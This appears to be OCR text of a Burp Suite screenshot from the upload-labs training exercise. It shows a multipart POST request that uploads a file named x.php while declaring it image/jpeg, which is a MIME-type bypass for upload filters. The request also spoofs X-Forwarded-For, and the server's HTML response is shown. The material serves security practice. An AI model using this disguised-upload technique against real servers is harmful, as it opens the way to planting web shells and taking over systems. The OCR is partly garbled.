 Burp Suite Professional v1.5.18 - licensed to LarryLau
54:44
18%
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://39.96.44.170 ?
Request
Raw Params Headers Hex
POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------70261948015926
Content-Length: 3665
-----------------------------70261948015926
Content-Disposition: form-data; name="upload_file";
filename="x.p
h
p"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 29 Jul 2020 13:03:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 3892
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/uploadlabs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/index.css">
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/prism.css">
<body>
<div id="head">
<a href="/uploadlabs/"><img
src="/uploadlabs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">□□□□</a>
<a
href="javascript:get_prompt()">□□□□</a>
<a
href="javascript:clean_upload_file()">□□□□□□</a>
</div>
? < + > Type a search term 0 matches
4,122 bytes | 78 millis
搜索 upload
4 KB